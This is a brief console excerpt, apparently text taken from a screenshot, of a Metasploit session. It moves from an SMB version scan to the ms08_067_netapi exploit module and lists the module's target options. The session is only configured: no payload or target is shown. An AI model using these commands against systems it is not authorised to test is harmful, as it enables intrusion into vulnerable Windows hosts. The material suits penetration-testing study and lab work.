 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >